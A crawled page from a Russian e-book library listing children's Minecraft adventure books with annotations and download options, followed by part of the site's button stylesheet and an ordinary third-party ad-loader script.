				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36883">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 844 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 844 Кб" value="fb2" data-icon="" selected="">fb2.zip, 844 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 405 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1288 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 727 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36883" href="/lib/id36883/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 21.10.2024 14:05
	 | <div style="display: inline;" id="poll_mark1_36883">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36883/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36874/'>Write Blocked — Дальше – хуже!</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/368/36874.jpg">
					<img src="/img/preview/368/36874.jpg" align="left" alt="Дальше – хуже!" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7819/">Write Blocked</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Дальше – хуже!</span>
					<br/> <b>Оригинальное название:</b> On Next, Vex!
													<br/><b>Серия:</b> <a href='/series/id7534/'>Майнкрафт. Приключения ниндзя</a>
							<br/> <b>Номер книги в серии:</b> 4
							<br/> <b>Год:</b> 2022
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-208321-1</span>
				</p>
		<p><b>Аннотация на книгу «Дальше – хуже!»:</b>
		<br/>
		<span itemprop='description'>В средней школе Центрального города проходит праздничная неделя Школьного духа, и директор Патрик готовит грандиозный сюрприз – волшебное шоу после уроков. Однако главная проблема заключается в том, что шоу ведет Эрнесто-вызыватель, а вызыватели обычно считаются злыми существами.<br />
Ниндзя средней школы Нэйт Нунан и его лучшая подруга Кэти Кеннеди должны разобраться в этой новой загадке! Удастся ли Нэйту сохранить свою личность в тайне и одновременно защитить родную школу?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36874" href="/lib/id36874/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36874">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1181 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1181 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1181 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 784 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1282 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 124 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36874" href="/lib/id36874/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 18.10.2024 06:58
	 | <div style="display: inline;" id="poll_mark1_36874">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36874/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id36746/'>Minecraft Family — Цветной дневник Стива. Верный друг. Книга 3</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/367/36746.jpg">
					<img src="/img/preview/367/36746.jpg" align="left" alt="Цветной дневник Стива. Верный друг. Книга 3" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8229/">Minecraft Family</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Цветной дневник Стива. Верный друг. Книга 3</span>
													<br/><b>Серия:</b> <a href='/series/id7895/'>Дневник Стива</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2017
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-209996-0</span>
				</p>
		<p><b>Аннотация на книгу «Цветной дневник Стива. Верный друг. Книга 3»:</b>
		<br/>
		<span itemprop='description'>Стив был обычным школьником, но совершенно внезапно попал в «Майнкрафт»! Теперь он встретит огромного пса (а может, это не совсем пёс?), спустится в загадочные пещеры и сразится с устрашающими монстрами! Но самое главное – он найдет своего первого настоящего друга! Приготовьтесь к веселым шуткам, невероятным приключениям, встречам с криперами, пауками и многими другими героями из мира «Майнкрафт». Эта книга – ваш билет в захватывающий блоковый мир, где скучно быть точно не может!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_36746" href="/lib/id36746/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_36746">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 2074 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 2074 Кб" value="fb2" data-icon="" selected="">fb2.zip, 2074 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1173 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2165 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 56 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_36746" href="/lib/id36746/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 20.09.2024 09:03
	 | <div style="display: inline;" id="poll_mark1_36746">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id36746/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
  
<div style="padding-top: 15px;" aria-label="Постраничная навигация" role="navigation" class="pagination">
<center>
<ul>
<li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag2295/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag2295/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag2295/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag2295/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
</ul>
</center>
</div>
</div>

            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fantasy-worlds.org/share/css/nisl.css
body_size: 107309
content:
.nb-select-dropdown .ui-menu,
._nb-select-item,
._nb-tabs-tab {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  -moz-appearance: none;
  font: inherit;
}
.nb-button::-moz-focus-inner,
._nb-slider-handle::-moz-focus-inner,
._nb-slider-small-handle::-moz-focus-inner {
  padding: 0;
  border: none;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller,
._nb-slider-fallback {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  font: inherit;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus,
._nb-simple-input ._nb-input-controller:focus,
._nb-complex-input ._nb-input-controller:focus,
._nb-small-complex-input ._nb-input-controller:focus,
._nb-large-complex-input ._nb-input-controller:focus,
._nb-small-simple-input ._nb-input-controller:focus,
._nb-large-simple-input ._nb-input-controller:focus,
._nb-slider-fallback:focus {
  outline: none;
}
.nb-input-group .nb-button:first-child:not(:only-child),
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child),
.nb-group-item:first-child:not(:only-child):before,
.nb-group-start,
.nb-group-start:before,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-button:last-child:not(:only-child):before,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:last-child:not(:only-child),
.nb-group-item:last-child:not(:only-child):before,
.nb-group-end,
.nb-group-end:before,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-input:not(:first-child):not(:last-child),
.nb-input-group .nb-input:last-child:not(:only-child),
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:last-child:not(:only-child),
.nb-group-middle,
.nb-group-end,
.nb-complex-group-item:not(:first-child):not(:last-child),
.nb-complex-group-item:last-child:not(:only-child) {
  margin-left: -1px;
}
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-button:not(:first-child):not(:last-child):before,
.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child):before,
.nb-group-item:not(:first-child):not(:last-child):before,
.nb-group-start:before,
.nb-group-middle:before,
.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject:before {
  right: 0;
}
input.nb-input-group .nb-button:first-child:not(:only-child),
input.nb-input-group .nb-button:not(:first-child):not(:last-child),
input.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
input.nb-group-item:first-child:not(:only-child),
input.nb-group-item:not(:first-child):not(:last-child),
input.nb-group-start,
input.nb-group-middle,
input.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject,
label.nb-input-group .nb-button:first-child:not(:only-child),
label.nb-input-group .nb-button:not(:first-child):not(:last-child),
label.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
label.nb-group-item:first-child:not(:only-child),
label.nb-group-item:not(:first-child):not(:last-child),
label.nb-group-start,
label.nb-group-middle,
label.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject {
  border-right-color: transparent;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
.is-selected ._nb-select-a:after,
._nb-checkbox-radio-flag,
._nb-checkbox-normal-flag,
.nb-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.2em;
  background: 50% no-repeat;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  width: 16px;
  height: 16px;
  background-image: url("[data-uri]");
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  cursor: pointer;
  opacity: 0.2;
}
._nb-popup-close:hover,
._nb-simple-input ._nb-input-reset:hover,
._nb-complex-input ._nb-input-reset:hover,
._nb-small-complex-input ._nb-input-reset:hover,
._nb-large-complex-input ._nb-input-reset:hover,
._nb-small-simple-input ._nb-input-reset:hover,
._nb-large-simple-input ._nb-input-reset:hover {
  opacity: 1;
}
.nb-button {
  position: relative;
  text-align: center;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  display: inline-block;
  white-space: nowrap;
  text-decoration: none;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: baseline;
}
._nb-normal-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-normal-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-normal-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-normal-button,
._nb-normal-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-normal-button:before,
._nb-normal-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-normal-button ._nb-button-content,
._nb-normal-button:active ._nb-button-content {
  top: 1px;
}
._nb-normal-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-normal-button,
._nb-normal-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-normal-button:after,
._nb-normal-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-normal-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
input[type=file]:hover + ._nb-normal-button,
._nb-normal-button:hover,
input[type=file]:hover + ._nb-small-button,
._nb-small-button:hover,
input[type=file]:hover + ._nb-flying-button,
._nb-flying-button:hover,
input[type=file]:hover + ._nb-small-flying-button,
._nb-small-flying-button:hover,
input[type=file]:hover + ._nb-slider-handle,
._nb-slider-handle:hover,
input[type=file]:hover + ._nb-slider-small-handle,
._nb-slider-small-handle:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-normal-button:before,
._nb-normal-button:hover:before,
input[type=file]:hover + ._nb-small-button:before,
._nb-small-button:hover:before,
input[type=file]:hover + ._nb-flying-button:before,
._nb-flying-button:hover:before,
input[type=file]:hover + ._nb-small-flying-button:before,
._nb-small-flying-button:hover:before,
input[type=file]:hover + ._nb-slider-handle:before,
._nb-slider-handle:hover:before,
input[type=file]:hover + ._nb-slider-small-handle:before,
._nb-slider-small-handle:hover:before {
  background: #fbfaf9;
  background: -webkit-linear-gradient(#fff, #f6f5f3);
  background: -o-linear-gradient(#fff, #f6f5f3);
  background: linear-gradient(#fff, #f6f5f3);
}
._nb-small-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-button,
._nb-small-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-button:before,
._nb-small-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-button ._nb-button-content,
._nb-small-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-button,
._nb-small-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-button:after,
._nb-small-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-flying-button,
._nb-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-flying-button,
._nb-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-flying-button:after,
._nb-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-small-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-flying-button,
._nb-small-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-small-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-flying-button,
._nb-small-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-flying-button:after,
._nb-small-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-action-button,
._nb-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-action-button:before,
._nb-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-action-button ._nb-button-content,
._nb-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-action-button,
._nb-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-action-button:after,
._nb-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
input[type=file]:hover + ._nb-action-button,
._nb-action-button:hover,
input[type=file]:hover + ._nb-small-action-button,
._nb-small-action-button:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-action-button:before,
._nb-action-button:hover:before,
input[type=file]:hover + ._nb-small-action-button:before,
._nb-small-action-button:hover:before {
  background: #fd5;
  background: -webkit-linear-gradient(#ffe681, #ffd428);
  background: -o-linear-gradient(#ffe681, #ffd428);
  background: linear-gradient(#ffe681, #ffd428);
}
._nb-small-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-small-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-action-button,
._nb-small-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-action-button:before,
._nb-small-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-action-button ._nb-button-content,
._nb-small-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-action-button,
._nb-small-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-action-button:after,
._nb-small-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
._nb-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
